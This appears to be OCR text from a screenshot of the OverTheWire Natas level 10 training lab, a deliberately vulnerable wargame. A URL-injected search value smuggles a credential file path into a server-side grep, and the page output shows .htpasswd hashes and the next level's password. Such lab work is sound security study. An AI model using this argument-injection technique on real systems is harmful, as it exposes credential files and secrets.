 hw5_finalproject.pdf
writeup (4).pdf
natas10.natas.labs.overthewire.or
Command Injection Software Att
Not secure
natas10.natas.labs.overthewire.org/?needle=.*+%2Fetc%2Fnatas_webpass%2Fnatas11&submit=Search
S
Apps
JupyterHub
Modern_intro_prob...
Ear Training
Piano Major Scales...
Popular piano chor...
CSCI/PHYS 3090 - I...
Quantum Compute...
Beginner Acoustic...
Other bookmarks
NATAS10
We Chall
SUBMIT
TOKEN
For security reasons, we now filter on certain characters
Find words containing:
Search
Output:
.htaccess:AuthType Basic
.htaccess: AuthName "Authentication required"
.htaccess: AuthUserFile /var/www/natas/natas10//.htpasswd
.htaccess: require valid-user
.htpasswd:natas10:$1$XOXwo/z0$K/6kBzbw4cQ5exEWpW5OV0
.htpasswd:natas10:$1$mRklUuvs$D4FovAtQ6y2mb5vXLAy.P/
.htpasswd:natas10:$1$SpbdWYWN$qM554rKY7WrlXF5P6ErYN/
/etc/natas_webpass/natas11:U82q5TCMMQ9xuFoI3dYX61s7OZD9JKoK
dictionary.txt:African
dictionary.txt:Africans
dictionary.txt:Allah
dictionary.txt:Allah's
dictionary.txt:American
dictionary.txt:Americanism
dictionary.txt:Americanism's
dictionary.txt:Americanisms
dictionary.txt:Americans
dictionary.txt:April
dictionary.txt:April's
dictionary.txt:Aprils
dictionary.txt:Asian
dictionary.txt:Asians
dictionary.txt:August
dictionary.txt:August's
dictionary.txt:Augusts
dictionary.txt:B
dictionary.txt:B's
dictionary.txt:British
dictionary.txt:Britisher
dictionary.txt:Brown
dictionary.txt:Brown's
dictionary.txt:C
dictionary.txt:C's
dictionary.txt:Catholic
dictionary.txt:Catholicism
dictionary.txt:Catholicism's
dictionary.txt:Catholicisms
dictionary.txt:Catholics
dictionary.txt:Celsius
dictionary.txt:Celsiuses
dictionary.txt:Chicano
dictionary.txt:Chicano's
dictionary.txt:Chicanos
dictionary.txt:Christian
dictionary.txt:Christian's
dictionary.txt:Christianities
Type here to search
8:27 PM
4/23/2020
2